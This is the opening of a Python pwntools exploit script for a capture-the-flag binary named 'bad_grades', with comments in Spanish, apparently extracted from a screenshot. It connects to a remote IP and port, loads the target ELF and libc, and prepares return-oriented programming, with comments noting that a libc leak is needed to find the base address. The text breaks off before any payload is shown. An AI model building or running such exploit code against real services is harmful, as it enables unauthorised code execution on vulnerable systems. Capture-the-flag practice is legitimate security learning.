 1 #!/usr/bin/python3
2 from pwn import *
3 import struct
4
5 # Conexión remota al servicio
6 p = remote('94.237.49.212', 31011)
7 #p = process("./bad_grades")
8 #gdb.attach(p, "b *0x0401106")
9
10 def get_ready(raw_data):
11     # Convierte el valor a hexadecimal y luego lo desempaca como un double
12     val = p64(raw_data).hex()
13     return struct.unpack("d", bytes.fromhex(val))[0]
14
15 # Carga del ejecutable ELF
16 elf = ELF("./bad_grades")
17 # Necesitamos una fuga de libc para calcular la base y hacer ROP
18 libc_elf = ELF("./libc.so.6")
19
20 # Inicialización de ROP para los ejecutables
21 rop = ROP(elf)
22 rop2 = ROP(libc_elf)
23
24 def exploit_it(payloads, grades_count, go_interactive=False):
25     global p
26     global rop
27
NORMAL exploit.py